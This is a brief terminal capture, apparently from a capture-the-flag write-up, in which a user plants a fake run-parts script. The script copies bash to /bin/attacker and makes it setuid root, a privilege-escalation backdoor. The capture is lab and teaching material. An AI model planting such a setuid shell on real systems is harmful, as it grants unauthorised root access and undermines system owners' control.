 jkr@writeup:~$ echo -e '#!/bin/bash\n\ncp /bin/bash /bin/attacker\nchmod u+s /bi
n/attacker' > /usr/local/bin/run-parts; chmod +x /usr/local/bin/run-parts
jkr@writeup:~$ ls -la /bin/attacker
ls: cannot access '/bin/attacker': No such file or directory
jkr@writeup:~$ cat /usr/local/bin/run-parts
#!/bin/bash

cp /bin/bash /bin/attacker
chmod u+s /bin/attacker
jkr@writeup:~$